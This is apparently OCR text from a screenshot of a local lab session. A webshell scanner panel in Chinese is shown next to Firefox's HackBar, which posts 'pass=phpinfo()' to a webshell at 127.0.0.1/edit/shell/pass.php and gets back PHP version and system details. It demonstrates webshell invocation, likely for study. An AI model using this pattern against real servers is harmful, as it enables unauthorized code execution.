 使用者:
待处理后门数：0
扫描时间是 0分钟前，共扫描文
项目
全选 删除所选 加白所选
phpinfo()
127.0.0.1/edit/shell/pass.php
百度 <Ctrl+K
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPA
Load URL http://127.0.0.1/edit/shell/pass.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data pass=phpinfo()
Convert chars to %UR
PHP Version 5.2.6
System Windows NT WIN-A633ATIRDAV 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
with-extra-includes=C:\Program Files (x86)\Microsoft SDK
\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以
享数据。